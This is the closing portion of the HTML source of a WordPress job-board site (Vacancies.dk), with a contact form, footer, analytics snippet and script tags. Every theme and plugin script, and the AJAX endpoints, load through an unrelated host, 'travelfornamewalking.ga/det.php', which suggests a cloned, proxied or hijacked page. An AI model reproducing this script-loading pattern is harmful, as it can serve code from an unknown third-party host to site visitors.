			<input type="hidden" name="form_id" value="6982e821"/>

			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100">
					<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">Name</label><input size="1" type="text" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name...">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">E-mail</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your e-mail..." required="required" aria-required="true">				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_2 elementor-col-100">
					<label for="form-field-field_2" class="elementor-field-label elementor-screen-only">Besked</label><textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_2]" id="form-field-field_2" rows="4" placeholder="Write message here..."></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-106e3b11 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="106e3b11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-4b9c06c1 elementor-column elementor-col-50 elementor-top-column" data-id="4b9c06c1" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6985c994 elementor-widget elementor-widget-heading" data-id="6985c994" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© Vacancies.dk</p>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-e83dd0 elementor-column elementor-col-50 elementor-top-column" data-id="e83dd0" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		
		
	</div><!-- #page -->

	
			<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=11946788;
			var sc_security="abd3126c";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/11946788/0/abd3126c/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type='text/javascript'>
/* <![CDATA[ */
var astra = {"break_point":"921","isRtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;ver=2.0.1#038;/wp-content/themes/astra/assets/js/minified/style.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var astraAddon = {"sticky_active":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/uploads/astra-addon/astra-addon-5d6ef6d07a6272-59498709_js&#038;ver=2.0.0'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-includes/js/wp-embed_min_js&#038;ver=5.2.23'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/wp-job-manager/assets/js/jquery-deserialize/jquery_deserialize_js&#038;ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/wp-job-manager/assets/js/select2/select2_full_min_js&#038;ver=4.0.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var job_manager_ajax_filters = {"ajax_url":"\/loc.php?id=k55546-3477-2346-2&\/jm-ajax\/%%endpoint%%\/","is_rtl":"0","i18n_load_prev_listings":"Load previous listings","lang":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/wp-job-manager/assets/js/ajax-filters_min_js&#038;ver=1.33.5'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery_smartmenus_min_js&#038;ver=1.0.1'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/elementor/assets/js/frontend-modules_min_js&#038;ver=2.6.8'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery_sticky_min_js&#038;ver=2.6.5'></script>
<script type='text/javascript'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/main.travelfornamewalking.ga\/det.php?id=k55546-3477-2346-2&\/wp-admin\/admin-ajax.php","nonce":"aa591d5c11","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""}};
</script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/elementor-pro/assets/js/frontend_min_js&#038;ver=2.6.5'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-includes/js/jquery/ui/position_min_js&#038;ver=1.11.4'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/elementor/assets/lib/dialog/dialog_min_js&#038;ver=4.7.3'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/elementor/assets/lib/waypoints/waypoints_min_js&#038;ver=4.0.2'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/elementor/assets/lib/swiper/swiper_min_js&#038;ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.6.8","urls":{"assets":"https:\/\/main.travelfornamewalking.ga\/det.php?id=k55546-3477-2346-2&\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":5,"title":"Forside","excerpt":""}};
</script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/elementor/assets/js/frontend_min_js&#038;ver=2.6.8'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
	</body>
</html>
